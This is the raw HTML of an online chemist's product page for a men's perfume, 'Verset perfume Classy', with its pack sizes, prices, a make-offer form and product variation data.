 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="36565">
		  <input type="hidden" name="offer-product_is_variation"   value="variable">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div>        <script>
        jQuery(document).ready(function($) {     
            $('input.variation_id').change( function(){
                if( '' != $('input.variation_id').val() ) {

                    jQuery.ajax( {

                        url: 'https://allchemists.co.uk/wp-admin/admin-ajax.php',
                        type: 'post',
                        data: { 
                            action: 'get_variation_sku', 
                            variation_id: $('input.variation_id').val()
                        },
                        success: function(data) {
                       
                            if(data.length > 0) {
                                $('.product_after_title .sku_wrapper .sku').html( data);
                            }
                        }
                    });

                }
            });
        });
        </script>
    <div  data-id="we are here" id="product-36565" class="single-product-type-horizontal product type-product post-36565 status-publish first instock product_cat-for-men product_cat-fragrances has-post-thumbnail shipping-taxable purchasable product-type-variable">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-100x100.jpg" data-thumb-alt="Verset perfume Classy" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg 458w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg"><img width="458" height="458" src="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg" class="wp-post-image" alt="Verset perfume Classy" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg" data-large_image_width="458" data-large_image_height="458" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml.jpg 458w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-96x96.jpg 96w" sizes="(max-width: 458px) 100vw, 458px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/verset-perfume-ceix/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset perfume Ceix" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/ceix-for-him-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Verset perfume Ceix</span>
                                <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/verset-perfume-cuero/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Verset perfume Cuero" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/cuero-100ml.jpg 458w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">Verset perfume Cuero</span>
                                <span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Verset perfume Classy</h1><div class="list_attributes"><span>Pack size : <strong>15ml</strong></span><span>Pack size : <strong>, 50ml</strong></span><span>Pack size : <strong>, 100ml</strong></span></div>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">N/A</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.29</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>19.99</bdi></span><span class="screen-reader-text">Price range: &pound;5.29 through &pound;19.99</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Mysterious and sensual, Classy is a perfume for a modern and stylish man.</p>
</div>

<form class="variations_form cart" action="https://allchemists.co.uk/product/verset-perfume-classy/" method="post" enctype='multipart/form-data' data-product_id="36565" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;15ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5.29,&quot;display_regular_price&quot;:5.29,&quot;image&quot;:{&quot;title&quot;:&quot;classy-30ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml.jpg&quot;,&quot;alt&quot;:&quot;classy-30ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-30ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28607,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;5.29&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36566,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;50ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:12.39,&quot;display_regular_price&quot;:12.39,&quot;image&quot;:{&quot;title&quot;:&quot;classy-50ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml.jpg&quot;,&quot;alt&quot;:&quot;classy-50ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-50ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28608,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;12.39&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36567,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pack-size&quot;:&quot;100ml&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:19.99,&quot;display_regular_price&quot;:19.99,&quot;image&quot;:{&quot;title&quot;:&quot;classy-100ml.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg&quot;,&quot;alt&quot;:&quot;classy-100ml.jpg&quot;,&quot;src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg 458w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-450x450.jpg 450w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-100x100.jpg 100w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-64x64.jpg 64w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-300x300.jpg 300w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-150x150.jpg 150w, https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-96x96.jpg 96w&quot;,&quot;sizes&quot;:&quot;(max-width: 458px) 100vw, 458px&quot;,&quot;full_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml.jpg&quot;,&quot;full_src_w&quot;:458,&quot;full_src_h&quot;:458,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/allchemists.co.uk\/wp-content\/uploads\/2022\/07\/classy-100ml-450x450.jpg&quot;,&quot;thumb_src_w&quot;:450,&quot;thumb_src_h&quot;:450,&quot;src_w&quot;:458,&quot;src_h&quot;:458},&quot;image_id&quot;:28576,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;pound;&lt;\/span&gt;19.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36568,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	<div data-product_id="36565" data-threshold_min="100" data-threshold_max="100" data-total="3">
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<th class="label"><label for="pack-size">Pack size</label></th>
						<td class="value">
							<select style="display:none" id="pack-size" class=" woo-variation-raw-select" name="attribute_pack-size" data-attribute_name="attribute_pack-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="15ml" >15ml</option><option value="50ml" >50ml</option><option value="100ml" >100ml</option></select><ul role="radiogroup" aria-label="Pack size" class="variable-items-wrapper button-variable-items-wrapper wvs-style-squared" data-attribute_name="attribute_pack-size" data-attribute_values="[&quot;15ml&quot;,&quot;50ml&quot;,&quot;100ml&quot;]"><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="15ml" class="variable-item button-variable-item button-variable-item-15ml " title="15ml" data-title="15ml" data-value="15ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">15ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="50ml" class="variable-item button-variable-item button-variable-item-50ml " title="50ml" data-title="50ml" data-value="50ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50ml</span></div></li><li aria-checked="false" tabindex="0" data-attribute_name="attribute_pack-size" data-wvstooltip="100ml" class="variable-item button-variable-item button-variable-item-100ml " title="100ml" data-title="100ml" data-value="100ml" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">100ml</span></div></li></ul><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_696d76d0738ed">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_696d76d0738ed"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>
	
	    <div class="clear"></div>
<button class="woosw-btn woosw-btn-36565" data-id="36565" data-product_name="Verset perfume Classy" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-36565 " data-text="Compare" data-text_added="Compare" data-id="36565" data-product_id="36565" data-product_name="Verset perfume Classy" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/07/classy-100ml-150x150.jpg">Compare</button>
	<input type="hidden" name="add-to-cart" value="36565" />
	<input type="hidden" name="product_id" value="36565" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />	
	
	</div>
		</div>
	
	</div></form>

<div class='safedata'></div><div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/fragrances/for-men/" rel="tag">For Men</a>, <a href="https://allchemists.co.uk/product-category/fragrances/" rel="tag">Fragrances</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/verset-perfume-classy/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
